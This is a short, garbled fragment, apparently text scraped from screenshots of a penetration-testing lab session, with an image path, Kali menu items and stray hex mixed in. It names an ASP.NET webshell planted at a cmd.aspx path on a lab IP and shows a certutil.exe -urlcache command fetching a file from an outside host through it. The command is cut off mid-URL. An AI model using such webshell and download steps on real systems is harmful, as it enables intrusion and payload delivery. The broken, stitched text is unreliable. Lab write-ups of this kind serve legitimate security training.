 awen asp.net webshell
10.129.105.132/cmd.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
Command: certutil.exe -urlcache -split -f "http://10.1 excute